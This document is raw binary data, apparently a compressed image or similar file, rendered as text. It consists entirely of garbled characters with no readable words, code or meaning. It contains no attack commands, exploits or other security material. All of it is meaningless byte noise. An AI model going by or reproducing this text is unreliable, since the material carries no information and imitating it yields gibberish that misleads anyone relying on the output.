&֣����v��n89�RqE�d�E9u�.�s[�� ���������U�ޭ�|�:I".�.�:���A̴@�!d���Y�h�V�s��؎���A��r,k�
�ţ@и�V���_E�V���E
��[?���+w�Pm)ܮt�>�=#h�H<B'&�N�;B��Z>�^�m�����;�HWKy�3|b�<;�.8�r.�U8rT�1+�����*�kc3x��h�
����f�EqY�#4��	�Mᮙ#g{uz�~�d(e�-���� ��c
�X8d��U6�g���Z'�n���r(�v(n�c�q�޳�
�N��8*2W�]�*( �V�" _��Y��*.�T��U�3F-m�U?T� �F��*���D:Cx�5�ي�qUA=�*��.�`WF-�S�����F�~�@��p~��|��gڏ�!�b���(6��#R�r<�fꖘE�I��{J� ���,�!1����(�{�K��0��ֽ��� (�� �3!@t�?�]Tޅ�
������������v�T�^a�{Թ�|��P�^U�lqkH�l�Ly)iX0@�#���&�:�7t+�v`��đ褹�tQe�rћ�v�L#87�}ՔZY��t*��~a�����#z��N�+��ej�Ү�[�+�����۷� ƥ����3��`5��Ξ����"�[7����PmH#Eq�C�c�U�S�R蠦�u`��${�1� ����-Y���S@�r0�콽]�����W�-#��֎=��;R��y,W�o���thE�`u*j�����]!�/`T!��WlG�^!��w��U?Qj���}�!�!8�l f�
blϢ�¡����j
�p(�w�B��Oh�?�U�%�2�J��O5�/?ܦK�U,�M��v��@�^p3:�5���C�5��0�۪��j��hn���SF%������劙�X��������j�@n�[ +����h���C<�mw����Ѯ�)��F낺.ηj��0�m?��~�x���m�f,����~��GuPޖ,���u9��`���Q��Ewu%���G�;E���c�|H�
��ZT8b#�|�]�����N،YUrsA�_�j�n��pz*�y-�]�W�G���8�%RͥcG���@_�,�F�B��W�ӠOsu��^sH�ʗޕ�vcE{�A�`�X,P�U,�)+ND+ӂ�px@��"�oh��l�S�R�k��+����p~���;:|��={7Y��V�G���d���8 �=���)�ɡ�m��`ih�_D�����f��{����a��åu����8|A~��"��Ѕ��,ʨ�%�i(=ϻ8�1Rk��:$SU����O1G)l=�vQ7Js��]�ĜPk�(
.!��.�
�rP��ג)�S�T� oSo3�htR'�M�2�I��!с<�9O���J�^I��+�>������6��C�p����PN�|��{�{��J�֐�i��h&k�m�W9N�K{�-w����Y�*0���G�&�۩����J�G\v�p�
�	�S�W���-�f�T+����V���gef>`��B¨�R��P%0+�T_屽Wٶmy)����5�5�^#
) W�(����<�}��	�n �F5�v�N���nT���{hH������('�����Ư?�>��gy��#)����uT�t(p���VktýJ2��P�xq+�̩BG¢�}&kl?�O��_4_�"�B{�h��)i���'DK�T\�@ S�+�"�(�G+Յ7�Jނ;��h�q���L�����$��޷���ܻ7���vO]��U,��^;��\/\\\/Gp�^�دw*�?O�h�^�S��� 5��.���h1M�c�$p���9�'5�+�胋���ib�rV(8���#_YA�b P'5����f���EܵP��q����'�4	�`'(Wp[�s�Sn����UU:�_������z邱,[��p��T�U�i=�:7x��B�*�����⟩( m��g�[ͅ��[�`�*4�L��`�ꋞ�od�B�QgC���)8� �8:·%q�FJ���H䮗@Wf��^[*�
�Y�l���ُV�Y������L�\IB4X�5� �{
�Sꚠ�Ul��6��&�7B�Gta�=Ȟh�BH5��J�,���Q =�u��x�8�����_�����'�PmG��[J��щR�1��Wv;��2�Y)+z���F	��C�
�H��ڛÚͽ�A���2����ZQb�� �jTy\k�qz(��B��^�@zȯ�^��]� �hj���vg%K��Z�B���xBܡ�O[� �L��&7�q�RxU9�#�׫~�v�R�j�y�qGpq���y�����:�Z$���?�t5��]�[���[���J�ս������ꯇ�
���W�Y�
�}^Cp��m9���5|?h[�~-W�o�TR���>V��&7�b>з��xB�7N�Piտnn�-J�������
�O�����B寷�� e��џ��I����*�*�W]Ǒש?���R�ق�*�ӈT2Ӂ�}�#�I�)&�\J�T�+�G�t.�χ3�l�b�PU�c�F��K�Ӛ���-�j�
��Q�j�g��ùI7�sPjÒ�A��a���u���J�G�����vѰ�4�W� �!�6vx�N� -���R�.<�;E�������W�d�y�P��B�e����=��UF�Y�	Ţ��wl�����RjJ1�]�/]7u�J6~-�
���A7}�����dպg�;�*a��o�lR��E�)��l�V)�?<�]�*Q'��(m/�VG2w����+M��Żz?���!��F����W�CF���xi�^
�������wIir���7���*��'6���I�.Ы��
��b�v?�� k	�8��e���`i'T;�=��`�ga�;�(�(�YO�����AN݃�;DB���.07�/��{��A(��w~Ɲ)��)�F���WJ?��k�M���6}Gc����Đ�^�{F�aD�A�v��:Wm��o����w_fvg�P�B|l�c`n�g���@�rX����~a��;�C�����jN��k�ߵ����z3U��'c;��F��D�Ǩ�����)��lrC��FJ-[
�0���A;�e�(���WE���F>����B?�i�<<���A�6�ٗ�>�f6��'�;n�[B�ʇD.�m�sE�5ĝJ.�c��ò��e��t�2�c{�7��h����k����N��.�J�T��w�����q�WU3�Q*5�넮�J�my�hֻ	ֻ/0�6m��?L�]�B/q�v8���vF����d�%K7�+�Y��i��
����6�U��oy��l>��j#���N���U ����F������Q)�O��/a8�7Mq�+�oN�|�]9�N���6���E�+�'5iŻ���m읳~`c܍h8�K�%�)����ͻ�l������j�]l4�����*C�l�; 栨� I] q�1�	;���Iª�'�a~�m��l�Ʋ��l���B}p7Gzm�L�T�3jR����JBt����\�8�'j�Юn�\
��"h�y���Ctd�E���.��{/����p�(�����䯐/k�y'�.��~Q�ꩠ�K,d(�#-mT���h��L	"	�4]�t���<N�W���] )�T^+�w��4Rq�u?�� !�B�@;�a0���y���aw��-h�j�۲�2��*����b��.�#�<U(nQL#�Q�~~�v���M
��ʫ����\K�T���U �Hw�����
�h�n�bw��U�J ���U �H
��z��j�W	X*��Z�b��X.�an���R�^��Ui޾e^������V
��F� �q� ٷFv�+�ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}���Lmk>c�ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}���Lu=�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ڽ�}��ں;ש3�e�N�1u{��W��{��W��{��W��{��W��{��W��{��W��{��W��{��S��{��OЛI.U���OG3�
�4B�htO1-�Tf"7a�6rqStI�U[D�u�j����Q8@��j�\Q������;l~��A�2a	�֡OFXmҤ0cD	m���KCeew��c?9Su�$�l����ָ�pht�9'@�� R�C ��+�wU|+o��z�!� @`�J&�F�]gv�^��&�I���v.Me���� e�Q��ӕQ{ʪ!���p��(n'h����0Ú@�X�84L.���2�pf"S�>��
l4���W�[ȫ��,�9��2|WI����3D���ƃWz+���Y���t��*1�[�!C�1�ێ0����\H�c�]5�c���t�kDL>��CM��4�կ�v��c��ު��� x-�U�'�PT+�0���@T��X�DT� �WH�rS�x��T�9h������y��?�7�{��S� }˷k�o������j�q�[5=0��"١�ѸU9�ތ� ����@�Yg�a]2�L�z���C�Q����B�ī�#�9!��V� ��y_?���ܤ��:$_� j
��y�����Y�˦B��p	�4s��mcEMU��v��c�@�]D�|Vp�¸W
�\+�`�X,g	�g�����$Ju��d�%�3�DѰ�Z*~�z/qn�?B�Dc�-Ò�&�%�@1L��p� M�Zt��6͠��e��R�?��q��Q�U잝�K�r�O��ϒ�}m�c��,k0�<�~������ē)��sL��f��������h0�P-[%]�I��61@��U��v��c�S S���� _lZ����慫0=R��V�Y��8oEU�W��j
n���`�S
���)y�<�@�X� �h��f
\E�D�l��n@H�^��8�T$��*�=����'�+�&�(�s�����3�N,�)w��]�J�&H�{�J?�6������� �������6���U��v��c��GV�HL�C�=���i��ƌ��FSզ�ݚ����穽>
�Ź�w��w��p�X;�`�%0��p�Y�*y,�g䈃NI��h��;��R�� 酺&G�G�0P}��_њ�)d�N{%I*��$*�R��l�+����V�zhl�\%�EK@��\aq���
/�5����+_������q
��e(kպ8�º�Fw!c`׻�1]OT�V]�⭾���Q�g=�aN�+�.��?�]���!����0���T�W�\C�q57�޸���G��y��y�(��y�����g�;0
�`��)9���m�3*�ۡ����������M��,�MdD+_������k1��m�]�|�h�5��5�X��CKDc
���o��o��o��\
�[
��?��O���w�+�e� ^v%7r5���ֹ.����� ��\]ngx�P"�0�j�r�I(ڛ8u밄Y(�S���It��>�Գw��S\$��S�ۻͻT�-�?D�bB�KL��%���'�WA�<Qs�4��1�*e��.�NI�j��w���O�P5�2Mۼ�{�f�%V%����X	�CpS
.ɾH�4v�҆j�3Z�Z�gm��?+��J�z�SOC�����p���r-M,m��lcz��e��p��,ky+�ʷ����S��������穾����޽��he�k�!���0ޥf�X��KL޺�Ƙ�Q�:�ͺwq@�N��!���
@�Y��Qfh �W�]䢽Z+���U���O�SX3�䛴�i0]�?����폒�]������6]*��;l~��A���晳�����Q���ʐւ���� ٨���;׉�V�Y��/i
ѹ�]�Z
u����Mx�h#���N����[x�8��h��^u�i9F��*��pi��u,���uo
��り�^QTCf�O��`������/n��X5ٚ����k5�ג���@�_������c�P��⣤t^�E7��t����!4���Q�U��=ILe=�7���o����U�5v��B�j5KF����v?�6H�C�K#� ���D&wu`�Ū�VO���<�~�M�SsDL(���eIsH� $��W��N��lw*��)�����U�5t`�M!�eZ�gm��?+ b�L�%U�or�_���֞J���E=5�y)�_8]���G�_䣥~:!���K���B��@��n�୾������od�t�6&T��W�r���c� K�ATH�=�����4@_�ۻ�����qC�K(� �	̻v�G4������W�o4��Piun���(�y,�>;<P�1;����'�Mv�0�J�8i�TP���OG� )W�w�	�T����nP��kPW�@�%	��4V�Y�c��ʒH���n�l~�[I�m�sNY��[}g�ԍ���[Q�R�؎�x�^��]��E��^�h�ai��ӽٴ ���ajB1]��.���V��l|�kuؚb��:�Q� �������?�'8��V?�?Bep�MF���B���ۋ<t_� ���jŸ�BŪ��&d�_������d	�o~���D��rrd�p����޽t@0����Bk�r�c��Z5��m�sX��+o��z��ʛn'��D��,��ҿ�*���N�r+�c����<���CL�@�Yg�a:�"e3�n�<��5�����?����Xx� �4�P�Y���~K?%���|^K?$x��q�����SbA�5��Uk���?X���"��3U%|^K��Y�(��C�����/%��<T�/-���/�̫o��z�Np��:��\�W)�Jn�O��.ؕ[r��.��vދz��|h�?耇�:��4�3��S�*��v�i��U���OЙ�eT���\+��p�7J4\`�2�$NHVF]���;l~��M�Vd㲆9�����]����i�_Eڟ%��mx��'��o��z��4V����F���X5v�މn}G�-Ɉ�9>�Բ� ���3�i��\-�[̳�+��-����V�ۼ���k��T���O�S}SQ�
zU7�(�hF-4w��;�*��
�!
*��;l~��YT�0�����|
^�]�:�م;�m,��,��e���h��3�d��%u� �����R<S�н���J*~�^��8§�R�?R��C� ��n�]oN�˒���-��]��}�+�����R��OR;���W �P�6�]���0�xٷ�o ;���NC5a���)v*3M
\K��+U�\!K�����re�Sʵ����~U<{��R
���
� �ٲ��X���� �m���R�4�Z�2u[��*/ٓ�"U��`�DU7�o��D��rRz��S��8T�y��Y����ٯw��O�]軖�}�e� -�CrL��n	+��ܻ zݱlΫxA�x�&�V?�?AL�L�tMR�q��ap�TuH�v�Q6th�~�����%��a2��5�k�{�WY���;mgj�g�W�k�.��Ңj���<*��?���1Z'�I�h����n?԰�Xy��[6Xxg�*.5R�)6aR��:�B oT�@�Y�	�i�3���7T�A�u|B�?%a����0a5'�v�\n>+�z��wS�t�h4�Έa�~�����v`��V�H��e�P�h�S�RhuV�Y��%���(�5�7�Tn�|�e�Lv��Pq�^hq�) �#]� &�TMH��u,��"A��c�3��J���R����aT�5�^!R�u�Xx� �5|ɨ����GsÚ�b����/J���E�Ut��%Wpw��G�aH)�׹�_������M胆��iՁaMeS����~��뱡2�h��aSv��y��J��?��i�tV��Dꋭ-�_���-^��gl�.��A
�����*C�����"�� �n��yo���'��
� p�}�e� '0��H�&wu2Gz��T��Y ;�g��cW�07Շ��O�S15M ��hk�E|���g�N��X��F�NT�P�~�����1L��X��\Ab�ʼ1�B�B�;\��������H�ki�/�2١��T�j��WH�f�l�۷�v��]�|�-��޷o��Y�Vy���4��4Њ�(}�dt�
��=�
�X`U�]�Xx� �
T4�7L�7��5Qx��r�r��ܨ��T^r�*j��N��V�Y�c�����T�;Et;��_Uw�	�Tp�GzU���L�C�qG~J��W���uNP�����oLS�ͫsҊ�䌵�Ƌ�)���Uc|�tm�T�lw.;J�g�vm�]�|�tM�N�f��E��(}�g� o:@�v�q�q�q�[F��.ѫ�
���
:V�/&��h�<�~��\i�Jf�Q�����ކ:��ޓ�d�`m�3�2�#)R	�p9�B3�(5��̢�)���J��B�f��v��c�f ����\�Æ��1fha�N�����Y!t �3�2�"��R�\�an]){��t:�:�,�W$�n�aR�̫o��z�Ąˇ:��D��y��
rW�j	�o4c�sm8����H(1�o|�sF��">��:N�B�h9��;4C�K� ���BH�U�؍��[��
��9".�j�if.���RqX6��>���mڏ�j�g2�UY T�u�D҅ַ�Xx� �sIb����]����=ei�+OE�Zz.���vV�����]����=ei�+OE�Zz.���vV�����N�?�p+���]����=ei�+OE�Zz.���vV�����]����=ei�+OE�Zz.���vV�����=A�V�����]����=ei�+OE�Zz.���vV�����]����=ei�+OE�Zz.���t�i�^����y��]����=ei�+OE�Zz.���vV�����]����=ei�+OE�Zz.���vV���Z���� qct�j�W���I�y�w��Mv@U*���TB1ïz)��0����
 2��L6@�%p;�eB$1�T�(h'�d(NɊk�1�D\��P�	������,8步�qO+�X89ͽ��*׫�:��L� �6-�o�t��:`��9�Z�6٘O�ɋ�
k�[��d�M��G/T�^�C�r7S��V���#�	�m)�֥�8]_�$��,���y�ZG=�[I��-.��G�W<U�ݣ �5Ҋ�*e�z��\i����֩��P�Ɓ�Dƺԗo�� J��ie�n��i���-{"��w�*�f��1[�#֕s�fp����tq{vn�i� ʱ��8^�����0�{�V߹m�:��F-$
<�Ǥ�wc�Y���0޺"���ol���PȝQ2Mq>�Π�n�7��F���LpּZ�o�sE|7���Zu�,�V �?�iS���	��q�}����Y��9Ͳ`��"���l���m�$�Me	�h-�&�
�l��*�G �&�G%�����ٙBX����Q&륷L�w&j5)�x����B��-PlD|Ӭ��\�~V��	�k	G����l0n�Lc)����4043%R	ʘ.��K�	�OAe:��Ph���Z��G
��˻��Ⱦ#��� D t���1*	.ݎ#����hd�^�G%X:�D��n��WIpt]������U��4�]�=�CL	�ꮽ�s~������z"�@�T�T4ܰ+��(*
�I[�#�.�H"}���aM���y�e��'e�%t���>J ���S�L!LUZU;(�iE�|�A}����	�B����(vQ���޸��p ��9���w����7h��Y�������pp�� �y�RK����-pp;�О��ME�z�E�L�#�85���Ϫ�'������4Z��4'6Յ�սl���ز�zN N���|9��G>̇�^$�Q�y���Í/�.��j��2�4c�nJc����w��U^���/wU1��w\+� ��$H9w$n�z*�	f�O�'؍��̬����?��� E�:юnq����e�(0� ����l�Zkv�7At˷is�t�T����'����i��c�bGK P� �-�K�� GrʁG�'��nI�J�
ѭ{�_��Qt�#n�EI�����o\x���V`Y�o7	V��O��J�\��"r@����T�8�&�^�Gݛ��ܾ���~V�K�w��IǞD(�������I�����Q��*�͞9�oѴ�6�w�f�X'��s��ڊJ��33�af���sE�!�����W`q^<��Q�6�k^H��ae� 6��sZ�Ì�@���c@�_蛇�V0����s:68;��4]�=�h̃(��FIWN���7xZpjaeH�,��>�w��֊�%ٵ������p%�@���xm7����l F^������n�WA�0�5�u�,�.���mgT�Qf�x��,,h�%]c�}�u�g8���Q)ւͻ��Fϣ`i�/���� -   !1AQaq������ �0@��`Pp���  ?!����W+� � �H     I$�I      $�I$�A        ���o��r�����
֙��8�x�
����͊z� ���H�ߑ5����1�Wa���]����*]�:������˓&�����3� A*�U<���?2�4B�|����L��Ef�?2����*-������4��������?��!�)^�xy��X�7.��g��
 ��<�b�E�s�-��J���	}�Ր#+�]i5��ƫ��4�	du�3I���_r<O9�E�>i*��/$�G3׉���2�?Xz`8!��ִ�?����&��i�8@�|�D���'�dw���+��;�hwv����B���nV!��N<�1:�+��T5��/�p�v;���oي� CU:��� B��+���G�� �3�(���(�K<���K�3}�GE�-��/֧���N� �k9��=3��4
� ��l� �G�Wo�c�����]�ȌK[�����' ��|��MFdDvO���h�������m��Q�"���2��L�*���/�cuP�g�{��x���~kZ�� ��'ؙ��S��O���U��N���/����`�i�����yM�/�����QV�/�x�2�{?��,��`�ڿ�t̂����Y�q)���_2W��E��h�	͘ߍ���Ъ�Γ5�{3����?{`��m@hl!7�o�_���b1��4c�K��I�m�89��kܧ���G���c�<�?�!��xx�H`�?1.�b��4G$pz�4O�5��9M	�%?g݊��w��� x�� �AM|aO�U��ify��e����AH��#S�� ��� :G��� �TƱ�]�����0m9�?�q�ʣ��8�(T�S�.�WD��q;� ���r�{���aLv2�4X��g1	�S�>͋��"�� �?�B�fc����Ww�0�#��ϲ�������d�֟rr_HhG!/'�h���,�F�{�ƫ�V v�z^#�t�U,�k��Q����Zlu�?ŕ�G̇�c��*�Z�FN��資N���Y�������������lj~q�T�����N�p�2y����m�p�-�;�\G�(��x��z��؆�*��٘���-�i1�2��	/���*�-(F��u��.�g�������"��f��x��e�0�r|��b(ų���g�ĝ֔����@��hx�R���6�p��.��?���=��� �Q���A�����-����~�Fq]yԨ�q��%���˭~iZy�
�R�7��^_1����9�O�XMw��
���LS	�wr���Db(��.��+r^1��씫��8��T.7�c�*����F)�G��x�9l�%OU���xz�V7+��)�9�BC��z:����O.
���@t�� "dǕ_ �(�E?�H�������Q�Ŧ֩˘�VX?<�-�g� �*�vx��X9��2Z��8���8o���r�w�g����ne�`�2�_���p�p���_Q2�������Ee�">�Yv���07VW�}�o�=Y@�CMApF1C5�k�!��k�%���ѡ1Q�̻�"��sr��Գ��G �y��X�h�	ԣA���h�2��+��ԩ۱M �W�e�?�3�1]�ٹ��9͟��K��/�2��ߢD�ʡ�-p������Q�6�D��<���>��)��y?|K��<����mB��b��26ރ��%�����mr���s��T4� �F��G�_�i�^��<���
4��P��"�|V���qn�\J��2r�}M��b5�O��y7)
�,�����XC�6q=N�����.�+q��輊�*�ĵ�qV����v�q�q���vST�B�x��P�f&!j�ȩ)���+�.�٣4�*Ҙq��aS�����,���»b������br���Q_�J7���k����o蘢�[R�����qǁ�y�������h��I��^h�U�(Yuz����Y�4��pg�-z
��2��_�m����;R���ba���XF�Jb��J�Ygӈ�Mz��C��u���gU/a�T��V�%(/�&_*�������w<J�"���A�_J������
�o��>�ɳu3���L�q�e����^�b��Bc�C���*��Dᢳ��	k��\Z�`4X�����*���-��Tw���{^�J�w�[��&4�w̦ܢU��W�W���g��+tC�C�x5��#c����|��7>	�����ԍ��.{�M��p��w��_�/��X���6l.�M�ꃓ�ꝈSN\>c���|����U�� <��M����&��c���W]�6+4����TIm˚���1pE�4!���o]*���.�`#E�Y��ԼZ��,�s���P`����Y��c>�Fh�\��px~�H��� �Б��z�W�|�a-� ��<E���ێ+�0���<L6W2�(��a&�:w�V<3�Yty��W�|�)(���'7W/1F�S�B
Ncc�[^c�0��{�(+Z�ۭ�^�[�T�ѶY�Ћ��?Iq�0\�,��%��o2��X�,�7$�ٞbi�S�;��'4�_�B P�1nS�Y3��4?��Fa�ٯ�,�9�y̮���M��>H�lk�c���{�����Q��i� ϴє�3��>Z�bۖ)����TU�f-[0h�y��ԭy���
5���(s��	�k�m{W�;�*�� m�D}X=g�7�a�r��H�r�2����ݵ�r�/�Xr$��F��0T�UHƭ]̮��)-����}rUL�pp~�s
���#�"���Ǐ2��P�W��e�i���è�L�a�������ۼ�t�0�&dO���%�y��Uڻ�F���ۋ�Al�.;�~���x����mJ�o���L�M�&����.�b*�/ܖ������F2_�h5�,�J7����Z���9�7�_��~c^
eyۈ����*ÇQS+��������`�<ǧ�#��ַ а�ĽڣJ���V�~e��z�x��r?�v%NXEN ��Y�� R���/P�`�;�� ��y03��ܷ�Uפ:T>(�E��!���p�Y���O��)9�S܄��*e�X#25�Va��b�$S�� ����8�	���#Jn��emd�̲l��1����x��E-�b	X���p�����U^�%7�g.���aEIc�k̤�{�[��p1�?��e �z~2��s0S�+����J��U��J�Z�&Q$�|�i^�e���\1}������Ă w�苄�i�oPuTҭ��G'p9ߘP���� >�dP���X�%�|��~a�W���*����+cd���Ax�f4�b�ߒ}~���޾�9�Cі���X�Cד�5y[��g��	ʵ��MS��р�K,�W1�]�,Fp�5���rV	A�]�
���[	rV:���UJ<�!�5A���ƀ,z��<k�s�S/�T�%ٮ��G�<?�`�r��9�ӆRjv�M,����MK�<1j��J����`�7.�U�^��/��di�V��v%�*�PZ�%R�&Π;�]��_PN6��.��V����y�*�8+�A\O���c��%J�_�SÁ��[ݔ�mG��mq(f����'=wگ�D���s	þa������G&ڽ���q�(Mñ���Jb�W�]§�먖�������Ǽ}�KJ�?�j��0���X���\��!�=����'��K�(�J�>\����m"����]OG U*�q��%�O�2J:��W2���YX�}G�R�n�~�u���Ym���b]����}e&����ǥ��0u���CP���;,�-�/:�Aǭ�+����G�H��W�������u�0X���`�K,ZK]c<@��DG6�������C�^�����X�����׉T.�؃l5�x��� �æ7�G��7���������E>P��o�9L�r�l�ANy���V�%����d���ߴ�*����������f�9a�%���)��Q8K���0�ט���^sT�NU�f�t�\+uM�s�"ӣ,� ��2v�+�=G�ϯ�r��Џ�ls��.�njx�L�\�z�%���rd�Ė`��b���5�R�9����_h���A"0E�������K���(��+��s���CI�K�BSag� M�'F�J����x��{�
c����:%�y�[�$���E����ӝ�pS����[�U ��kg�`�0�W��L��c6��wTK�z�CD����ڡ�� �s��6�S�Xe���@Tz��TҶ�Q�PV�s~��P+�)�^��2 ��a�n�����2�!��U?ԶkN��0��J��c�L�	��("f������������c��+*��99��>�yg2�=��W�%Q����w�E�w��s���+�gCN�lz���n旟�_�*�S0xv^y!�Rj]pe6̨��9���K�S����*��0�m��1JX�H�z�o�`�R�*�=�����$4u��Eւ�h\���ol� ��g���o8��TC�+�XF�.��ۜs�*��f|3�R��J�fk�1�9��}�dKU�2h�ۖs�4W���ڊ��I~w�4��f)�����+�� �d^L� a����@t��W�,�,��4�Z�[%�&�^��F���0�Ү<�ru�F��m���Z[~%�o���+�A	s㸶����l�F���d�q�<l�(�/\U>�lJo@��H���fJ~<At��i�u��;�Z��
����S��tObY�^��C�T�"��+,�^/<&\�{|��,�� T[�{Az1c���t�j3��#�m�į�J�t֊���������I���aZ-m���T�>����'���l���]\Q�E����]c�Ǭ�Ue�!^����eU& ��KZ��z�1���J��4����o��\�v��+<��~��^6K5	,��8��J�����ؗc��:�`���#�b�b,�nx��x�2���QZ�ի"�K��I���Dӗ�	n�FB�'�׼-T%�I��}:�i(�L�x.#Wj�m�z\v�Ի���f�Aj1A�4�E�[�p�q{�~i��T4�:��m8�:�L��gj3���b�Z鯴�)k�K7��C_@���+�ǼB�zK(����9ŵdϵ�D.�r�aƃ�?�U.��(�i8���e�%���Z��z7x�̂��3N9�\�,+G���
L]�i)��P�+������Ы��e�c�^a�ѷ�������Q�8_O�J��!)�ą騍|�X7EAg��K�ߡ��M�����OS:uW�X�˹������
��jb�7�S��*0lzfS��g��||� t���p_<��dQ�[��֦��Ƀ^���Y�	w��<��&s����SG�0jd�I��do�bp�/R��9�0V�2���r͛�d�m9~r�-��' �.�.��A�IpJx�=��.8..����D�L���z� S}a�z�
x=��ɀ�,?|�xӹ���k����������!Z�k������/ )��7ct�b�+����X֞c�%Q������� �}��^?�<���0ٹ�-��4�ɛ��36�%�[����So'�ޗg$4�1(�c�?��n�ȎЭOQ�?1��df}�bWK�7�Sc�Q��̒���5Ud���#QB��g@�(%pKa�YO���W�,�긏�\��;.��%jhme(�Ҝ��=�~��r���Xj�1^?���+ET�+A��/ш�٩�v� ��x�TO1�'��iux��V3�[o�.�������� q�sy}�K�u\����� C_�}�~�: �n����ƾ��9��5�2�;�3�5r��� �{�������
������0Ad-A-R�����b3A�K��"J'Ȍק��J#�\)�MB#�����IJ �]���s L���6����Q ۄMgQhf�q6�R�����-�Dh�/-�X���;�8i��X�~�#��`����Ԫ����lM��C2��+X��.�������U�9�������hu�H�ys����5� ���1"�G#��L�7�`:ȴ�]T7yK���i{fU5WX%,����Nzb����f2t���p�O�p��[���� �#S���$��e�g�HP�\�b��At���>�����/�w�Z�𨭄���e���e��7���dR/��!�Հ)�k�?��KF-�)O��(:
9u����a�dK����*+�̏A(���e%LgE���Z����'
� �*����L�؈+Nb�*��&��������Kf�n)�V�ͽO3o�a6�s��=z�Y��L����,�����iN%�\{pZ���y��� ��.g��lڹ���K`��yO9^獚�kK��e�K�e^����M��2�J���@�&9x�Z�"�O�@��ˁg�g�-�w�d��\C
�t�*�d���P����g�����Z�J|f���F�����Q�Pޙ�i{�)�_m\��`�~fq3;�\>�*���-h����\!�@�<�Z���z7���Ċ���Ho��<��nO]�}�c��8���z�+����c7j��V~b�EoE�x~��m陉��}#5�kLw����בV����Y�7?��0'x�3���'�6�{���Ǽ���eG�5&Z@�z��Ĩۘ*��|C�;���y��6ź@m4X!�ʙ�E�6��}+�S[���ި���Pߜ˘}�jگ�n.z�,|�z��쏛�K�2e
�	��/�(jX�
b�TEQ�ǝ�F���Pjۨ\�ƙz%r>�74z� ��pqC�k69k�C���J�a��죩顁�s�*�ޏ=!E�K�aDK�ᩝ)9�҄�\���9�P�N�(1 �R�J�����$*77� zޡTỂ���|+�k� �j(�%Q���g�7�`�/Qelߴ��P;?	�DW�7"iݴ_Q��J��6)���_�`�Ϭm
�RĐ;��So�m�8i^�s?������G�����$�j����t�V|���P�w�e��?Ϗ�Z;%ybgz;�	��Y����)��R����웷V?�����k#����<�����N(F(��Kr햵�Q����3�o.#�?V�ׂWw/�n�w n.�o���(����s�:5(2����A�}�$j#lڇ��x1�I�8�g_��H�\����{��}IJPb��FњU�����W�:�ˎ�Z&�s�,���i��#��m�U����Z���C� R��uW�;��-�}��\
�`߫���X�TA��js���Ƙ����<��@��������cJ|��!���mf�j��`
s[�P�B\�z���p���[F�<��A�7[
S�9*�/�Rt�P[���L��S[;�f���B�O��&m��ޖ��qg�q�h�x+� �^ޥ���>N1���BRVҴ�rT��\��������Vo��2��Gl����ĸ�sYD4~�n߁=�"(嗉���k��<���W�C���%.�Z�pa��pբ���-ʬcl�?2��E�ڕܜ�2�m�(/&e|��"��$�X��y񩹣��{+��jY~_纵L���gDĸ/�����ۂ�SkD���b`Aӝ{G �� ԡ.R���nL��Z���|����/>ۆ�h��A>Ѕ5��k9�/Hj�����%�� 4�C�d�edS�2�j�xx��V36b_������/߬����sž�1Zje�8e��=����W�-ͫ���:�g��gD�X.-��M��Dn�O��ʎ��jZ�`��?(x��r��w�
�P}�X��RL�z�ħ3o���y�6�hΰ5
/��s�?�_|��~����гIX��\.�8�����̧�2�9xT3���Q�U���R1\%T^fJ�T���fp�ԗ�8�0��V��p�Ygr�w;e�yW�`'�� t.\?�ѭ]֥녇�~hv<z���ȸr;���F�YN��SR������F�/ߤ�n�ڢ;Xrwr���Z{�<?�c6���bn*	���(R�^��t�ts����)��aa�F��oaZh(�#�5ߡ �h�O��c9��Ѽ���|1��hǺU���.����Y�4����ՙa�_������[��bV�a�P�*��2,"���K��D��_�!j��&���b:�a�ke.:G�DwS`�8f[��pA��[�B�1K2���L�&���z�p��c�$a�� Y~����Qոzbθf��_��dMzC�5~�##�H�MB��)E!�n(�>;����*����� E�ߛ��9$1���/X��^�s
��^X��+C/<%������럲�Tu��oF�i����/ouF���NV�L��<[�[�N��<�˄l԰ϛ��$��G.M��{�����E|���j|�#+Kmx�G�L�j��5Rn�F��3r��͹��4���b�k�%@j���:�����`{�E���Γ���I�A��
2�52��L��E�1Ũ�X�XhT�/��]��u7�>W���	�If�U�Ui�p���ܗ�\u�i��P�U���5��}I\�龎���� f^�аQ��`���%��pWxW4���I[V�R��Ҍ�����꩸�c���d�(%ۨ�	�g�'9��K��Qi�1�14�XB�.���e<��XZKah���"�O�q*��vB�ͪQc�jivz���w�,1o�9U��0W��>��T�eh�%S@�)U�@�E,��U��c�?(�S�FG�<���c+W�y1*S�H�����U�%����ƌTp�������t�d�>�؈[s��M(]9����Ê���ܩhV?Tl��X���^<��F�s"�Q�tKN`Kk�+�AmR^C��8���Ucs�!�`3Vٙ�����ᣈ|�ژ�p�	�I������ʻ8�a������o��	���=F��P-�nv�?������h�q�����x�e6J�r�`)����P<�W^.m����o���e�c|��Ͳ��D�H-��⇤	��s�1o�FJq��栜��y-��,��F)�
�z���uyy�b:� ������jryK���C(��U�V�GP]1�ۓ~?q �*�P۵UZ�V����!YY��̶l2��x�m�����&�2�y���J�y
}&R�a�'6��^ੂ���E�$��6�'#�k���7&� �5�������f$R���4�S�J02h����?/�g�,A��h��DhH���2�a�*t�������gz_�����^�Q?��ǕF>Mųf>�Sh����@̸'�q����`�S�bS�EJ��eȜz��C����o1}� �wZ�Ak�����G�4S�iGq^�L��s=�a���9���_�a��A��ɩ��b]J��'�����DWD��
w�x����#C.�А�Q����p��_�e�y���(�11�?|�dmw���0Q�����R�ڮ�}�� �C��/?8�q������3t��B�M���o:-_��ĺ5���?��/l 9Q�ϡڼ�wby�No�[�̾��ԣ�,�^#RX�ORq�^Q��wf�p�?�0� ��I`痏�KT�\����q/\�ax�0���+��x��)y⇦��2��N/�OQ�8�V�D�ɖG�R�й��Vߙ|G5�+F /nY�CWg���N_�3���a
